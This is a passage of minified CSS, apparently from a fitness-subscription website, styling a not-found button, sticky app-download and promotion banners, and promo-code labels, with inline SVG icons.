auto;padding:0 55px}@media(min-width:1560px){.not-found__btn{height:44px;font-size:18px}}.not-found__btn:hover{text-decoration:none}.not-found__btn[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.not-found__btn.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.not-found__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.not-found__btn:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.not-found__btn,.not-found__btn:visited{color:#303030}.not-found__btn:visited svg path,.not-found__btn svg path{stroke:#303030}.not-found__btn:hover,.not-found__btn:hover:visited{color:#505050}.not-found__btn:hover:visited svg path,.not-found__btn:hover svg path{stroke:#505050}.not-found__btn:hover{border-color:#505050}.not-found__btn:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.not-found__btn:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.not-found__btn:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.not-found__btn:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.not-found__btn:disabled,.not-found__btn:disabled:visited{color:#fff}.not-found__btn:disabled:visited svg path,.not-found__btn:disabled svg path{stroke:#fff}.sticky-download-apps{position:fixed;left:0;bottom:28px;z-index:9;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px}.sticky-download-apps.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex}.sticky-download-apps.is-visible+.footer{padding-bottom:52px;background:#303030}@media(min-width:980px){.sticky-download-apps.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps{z-index:8}.sticky-download-apps__container{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:52px;border-radius:32px;cursor:pointer;border:1px solid hsla(0,0%,100%,.5);background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 49.18%,#a97fed);-webkit-box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);box-shadow:0 12px 24px 0 hsla(0,0%,100%,.25);padding:0 12px 0 16px}@media(min-width:568px){.sticky-download-apps__container{max-width:592px;padding:0 12px 0 24px}}@media(min-width:980px){.sticky-download-apps__container{height:72px;border-radius:28px;border:none;background:0/cover no-repeat url(/img/promotion/fitmost-design.png),#d3d3d3 linear-gradient(91deg,#661edf 23.92%,#a97fed 73.53%)}}.sticky-download-apps__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%;position:relative;z-index:2;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps__content,.sticky-download-apps__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:980px){.sticky-download-apps__content.is-mobile{display:none}}.sticky-download-apps__content.is-desktop{display:none}@media(min-width:980px){.sticky-download-apps__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps__logo{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;width:56px;height:56px;margin-right:8px}@media(min-width:980px){.sticky-download-apps__logo{display:none}}.sticky-download-apps__logo img{display:block;width:100%;-o-object-fit:contain;object-fit:contain;z-index:1}.sticky-download-apps__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1.28;color:#fff;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media(min-width:980px){.sticky-download-apps__title{font-size:16px;line-height:1.25;white-space:unset}}.sticky-download-apps__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#909090;font-size:14px;line-height:1.28;margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sticky-download-apps__info{overflow:hidden}.sticky-download-apps__rating img{display:block;max-width:100%;-o-object-fit:contain;object-fit:contain}.sticky-download-apps__btns{-ms-flex-align:center;-webkit-box-flex:1;-ms-flex:auto;flex:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps__btn,.sticky-download-apps__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center}.sticky-download-apps__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;border-radius:16px;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-left:auto;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fafafa}.sticky-download-apps__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}@media(min-width:980px){.sticky-download-apps__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7!important}.sticky-download-apps__btn.is-disabled,.sticky-download-apps__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps__btn.is-disabled svg path,.sticky-download-apps__btn[disabled] svg path{stroke:silver}.sticky-download-apps__btn.is-disabled *,.sticky-download-apps__btn[disabled] *{color:silver}.sticky-download-apps__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps__btn.is-loading *{color:#fff}.sticky-download-apps__btn.is-loading svg path{stroke:#fff}.sticky-download-apps__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:980px)and (min-width:980px){.sticky-download-apps__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:980px){.sticky-download-apps__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps__btn,.sticky-download-apps__btn:visited{color:#303030}.sticky-download-apps__btn:visited svg path,.sticky-download-apps__btn svg path{stroke:#303030}}.sticky-download-apps-trial{position:fixed;left:0;bottom:0;width:100%;height:52px;z-index:10;background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%);border-radius:24px 24px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-download-apps-trial{height:72px}}.sticky-download-apps-trial:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-mobile.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}@media(min-width:980px){.sticky-download-apps-trial:before{background-image:url(/img/promotion/fitmost-design.jpg)}}.sticky-download-apps-trial.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-download-apps-trial.is-visible+.footer{padding-bottom:52px}@media(min-width:980px){.sticky-download-apps-trial.is-visible+.footer{padding-bottom:72px}}.modal-view .sticky-download-apps-trial{z-index:8}.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px;margin:0;width:100%;position:relative;z-index:2}@media(min-width:980px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-download-apps-trial__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-download-apps-trial__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-download-apps-trial__container{max-width:1920px;margin:0 auto}}.sticky-download-apps-trial__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.sticky-download-apps-trial__content,.sticky-download-apps-trial__content.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.sticky-download-apps-trial__content.is-mobile{display:none}}.sticky-download-apps-trial__content.is-desktop{display:none}@media(min-width:768px){.sticky-download-apps-trial__content.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky-download-apps-trial__title{display:block;-webkit-box-flex:1;-ms-flex:auto;flex:auto;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;line-height:1.25;color:#fff;margin:0}@media(min-width:980px){.sticky-download-apps-trial__title{font-size:20px;line-height:1.2}}.sticky-download-apps-trial__title-old-price{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.sticky-download-apps-trial__title-app{display:inline-block}@media(min-width:568px){.sticky-download-apps-trial__title-app{display:none}}.sticky-download-apps-trial__title br{display:block}@media(min-width:568px){.sticky-download-apps-trial__title br{display:none}}@media(min-width:980px){.sticky-download-apps-trial__title br{display:block}}@media(min-width:1024px){.sticky-download-apps-trial__title br{display:none}}.sticky-download-apps-trial__btns{-ms-flex-align:center;-ms-flex:none;flex:none;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-flex:0}.sticky-download-apps-trial__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;border:none;padding:0 12px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:32px;background-color:#fafafa;-ms-flex:none;flex:none;margin-left:8px;border-radius:16px;color:#7f4cf7;font-size:14px}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fafafa}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fafafa}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}@media(min-width:768px){.sticky-download-apps-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 24px;margin-left:12%;color:#7f4cf7}.sticky-download-apps-trial__btn.is-disabled,.sticky-download-apps-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.sticky-download-apps-trial__btn.is-disabled svg path,.sticky-download-apps-trial__btn[disabled] svg path{stroke:silver}.sticky-download-apps-trial__btn.is-disabled *,.sticky-download-apps-trial__btn[disabled] *{color:silver}.sticky-download-apps-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.sticky-download-apps-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.sticky-download-apps-trial__btn.is-loading *{color:#fff}.sticky-download-apps-trial__btn.is-loading svg path{stroke:#fff}.sticky-download-apps-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.sticky-download-apps-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.sticky-download-apps-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-download-apps-trial__btn,.sticky-download-apps-trial__btn:visited{color:#303030}.sticky-download-apps-trial__btn:visited svg path,.sticky-download-apps-trial__btn svg path{stroke:#303030}.sticky-download-apps-trial__btn:hover{color:#7f4cf7}}.sticky-block{position:fixed;top:48px;width:100%;height:52px;left:0;z-index:9;background:#7f4cf7;-webkit-box-sizing:border-box;box-sizing:border-box;display:none}@media(min-width:980px){.sticky-block{top:auto;bottom:0;height:72px}}.sticky-block.is-visible{display:block}.sticky-block.is-visible+.footer{padding-bottom:0;background:#303030}@media(min-width:980px){.sticky-block.is-visible+.footer{padding-bottom:72px}}.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}@media(min-width:980px){.corporate-page .sticky-block.is-visible+.footer,.landing-page .sticky-block.is-visible+.footer,.trial-subscription-page .sticky-block.is-visible+.footer{padding-bottom:0}}.modal-view .sticky-block{z-index:8}.new-main-page .sticky-block{top:64px}@media(min-width:980px){.new-main-page .sticky-block{top:auto}}.corporate-page .sticky-block,.landing-page .sticky-block,.trial-subscription-page .sticky-block{display:none}.sticky-block.promotion{background:#7f4cf7;overflow:hidden;height:auto}.sticky-block.promotion .sticky-block__img{display:none;background:#7f4cf7}@media(min-width:768px){.sticky-block.promotion .sticky-block__img{display:block}}@media(min-width:1280px){.sticky-block.promotion .sticky-block__img{padding:0}}.sticky-block.promotion .sticky-block__img img{display:block;width:100%;-o-object-fit:contain;object-fit:contain}.sticky-block.challenges{background:#7f4cf7 left 0 bottom no-repeat url(/img/challenges/cities-mobile.png)}@media(min-width:980px){.sticky-block.challenges{background:left 0 bottom no-repeat url(/img/challenges/bike.png),right 44px bottom no-repeat url(/img/challenges/cities.png),#7f4cf7;height:72px}}.challenge-page .sticky-block.challenges{display:none}.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}@media(min-width:980px){.challenge-page .sticky-block.challenges+.footer{padding-bottom:0}}.sticky-block *{-webkit-box-sizing:border-box;box-sizing:border-box}.sticky-block__container{padding-left:12px;padding-right:12px;height:100%}@media(min-width:980px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.sticky-block__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.sticky-block__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.sticky-block__container{max-width:1920px;margin:0 auto}}.sticky-block__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0;font-family:RF Tone Semi Bold,sans-serif;color:#fff;height:100%}@media(min-width:980px){.sticky-block__content{min-height:72px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.sticky-block__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.sticky-block__text{margin-right:32px}}@media(min-width:1280px){.sticky-block__text{margin-right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-flex:0;-ms-flex:none;flex:none}}.sticky-block__subtitle{display:none}@media(min-width:1280px){.sticky-block__subtitle{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;white-space:nowrap}}.sticky-block__subtitle span{display:none}@media(min-width:1280px){.sticky-block__subtitle span{display:inline-block;font-size:1.875vw;margin:0 5px}}.sticky-block__date{display:inline-block;font-family:RF Tone Semi Bold,sans-serif;font-size:10px;margin-top:3px;line-height:1}@media(min-width:980px){.sticky-block__date{font-size:16px}}@media(min-width:1280px){.sticky-block__date{font-size:18px;margin-top:0}}.sticky-block__date.-mobile{display:block}@media(min-width:1280px){.sticky-block__date.-mobile{display:none}}.sticky-block__discount{display:none}.sticky-block__discount-mobile{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:6px;line-height:1;width:52px;height:52px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='54' height='53' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24.93.91c2.483 13.106 13.636 22.797 26.96 23.424l1.168.055-1.42.317c-12.91 2.875-22.21 14.162-22.563 27.383A29.562 29.562 0 001.923 28.67l-.976-.06.676-.144C14.756 25.65 24.334 14.327 24.93.909z' fill='%23fff'/%3E%3C/svg%3E");-webkit-transform:rotate(-4.63deg);transform:rotate(-4.63deg);margin-left:0}@media(min-width:980px){.sticky-block__discount-mobile{width:70px;height:70px;font-size:10px;margin:0 5%}}@media(min-width:1280px){.sticky-block__discount-mobile{display:none}}.sticky-block__discount-mobile span{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:12px;line-height:1;margin-bottom:-2px}@media(min-width:980px){.sticky-block__discount-mobile span{font-size:18px;margin-bottom:-5px}}.sticky-block__promocode{font-family:RF Tone Semi Bold,sans-serif}@media(min-width:1280px){.sticky-block__promocode{margin:0 5%}}.sticky-block__promocode-label{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#fff;font-size:10px;font-family:RF Tone Bold,sans-serif;padding:0 14px;height:18px}@media(min-width:1560px){.sticky-block__promocode-label{height:44px;font-size:18px}}.sticky-block__promocode-label:hover{text-decoration:none}.sticky-block__promocode-label[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.sticky-block__promocode-label.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.sticky-block__promocode-label.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.sticky-block__promocode-label:hover{background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.sticky-block__promocode-label,.sticky-block__promocode-label:visited{color:#303030}.sticky-block__promocode-label:visited svg path,.sticky-block__promocode-label svg path{stroke:#303030}.sticky-block__promocode-label:disabled{background-color:#b6b6b6;pointer-events:none}.sticky-block__promocode-label:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.sticky-block__promocode-label:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.sticky-block__promocode-label:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.sticky-block__promocode-label:disabled,.sticky-block__promocode-label:disabled:visited{color:#fff}.sticky-block__promocode-label:disabled:visited svg path,.sticky-block__promocode-label:disabled svg path{stroke:#fff}.sticky-block__promocode-label:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.sticky-block__promocode-label:hover{opacity:.9}@media(min-width:980px){.sticky-block__promocode-label{font-size:16px;height:24px}}@media(min-width:1280px){.sticky-block__promocode-label{font-size:18px;padding:0 48px;height:40px}}.sticky-block__promocode span{display:block;text-align:center;font-size:10px;margin-bottom:3px;font-family:RF Tone Semi Bold,sans-serif}@media(min-width:980px){.sticky-block__promocode span{font-size:16px}}@media(min-width:1280px){.sticky-block__promocode span{display:none}}.sticky-block__desc{display:none}@media(min-width:1280px){.sticky-block__desc{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:18px;max-width:45%}}.sticky-promotion{position:fixed;left:0;bottom:0;width:100%;height:46px;z-index:9;background:linear-gradient(89deg,#7f4cf7 22.92%,#ef6565 44.48%,#ef8b36 69.81%);-webkit-box-sizing:border-box;box-sizing:border-box;display:none;cursor:pointer}@media(min-width:980px){.sticky-promotion{height:80px;background:linear-gradient(85deg,#7f4cf7 19.72%,#ef6565 46.31%,#ef8b36 80.28%)}}.sticky-promotion.is-visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.sticky-promotion.is-visible+.footer{padding-bottom:46px}@media(min-width:980px){.sticky-promotion.is-visible+.footer{padding-bottom:80px}}.modal-view .sticky-promotion{z-index:8}.sticky-promotion__container{padding:0 8px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media(min-width:980px){.sticky-promotion__container{padding:0 24px}}.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}@media(min-width:980px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.is-authorized .sticky-promotion__container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.is-authorized .sticky-promotion__container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.is-authorized .sticky-promotion__container{max-width:1920px;margin:0 auto}}.sticky-promotion__content{-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sticky-promotion__logo{display:none}@media(min-width:980px){.sticky-promotion__logo{display:block;width:48px;height:48px;margin-right:8px}.sticky-promotion__logo img{width:100%;-o-object-fit:contain;object-fit:contain}}@media(min-width:1280px){.sticky-promotion__logo{margin-right:24px}}.sticky-promotion__discount{font-family:RF Tone Semi Bold,sans-serif;font-size:14px;color:#fff;margin-right:auto;white-space:nowrap;text-decoration:none}@media(min-width:980px){.sticky-promotion__discount{font-size:30px}}.sticky-promotion__discount:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.sticky-promotion__date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 16px;border-radius:100px;background:#fff;font-family:RF Tone Semi Bold,sans-serif;height:30px;color:#7f4cf7;text-decoration:none;font-size:14px;white-space:nowrap}@media(min-width:980px){.sticky-promotion__date{height:48px;font-size:30px;margin-right:8px}}@media(min-width:1280px){.sticky-promotion__date{height:32px;font-size:20px}}@media(min-width:1560px){.sticky-promotion__date{height:48px;font-size:30px}}.sticky-promotion__icon{display:none}@media(min-width:980px){.sticky-promotion__icon{display:block;background:50%/26px auto no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='28' height='32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M25.59 11.68l-6.017-2.558a2.403 2.403 0 01-1.407-1.7l-1.022-4.708C16.71.72 14.14.142 12.896 1.761L1.446 16.648a2.399 2.399 0 00.962 3.672l6.018 2.558a2.403 2.403 0 011.407 1.7l1.022 4.708c.433 1.995 3.003 2.572 4.248.953l11.45-14.887a2.398 2.398 0 00-.962-3.671z' fill='%239368FC'/%3E%3C/svg%3E") 